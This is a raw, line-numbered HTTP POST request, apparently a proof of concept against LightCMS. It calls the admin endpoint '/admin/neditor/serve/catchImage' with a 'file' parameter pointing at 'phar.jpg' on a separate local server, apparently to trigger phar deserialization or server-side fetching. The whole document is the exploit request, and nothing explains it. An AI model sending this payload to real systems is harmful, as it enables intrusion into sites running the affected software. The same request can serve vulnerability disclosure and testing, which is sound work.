 1 POST /admin/neditor/serve/catchImage?XDEBUG_SESSION_START=11300 HTTP/1.1
2 Host: 127.0.0.1:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
11 sec-ch-ua-mobile: ?0
12 Referer: http://127.0.0.1:81/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: XSRF-TOKEN=
lightcms_session=
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 35
19
20 file=http://127.0.0.1:8081/phar.jpg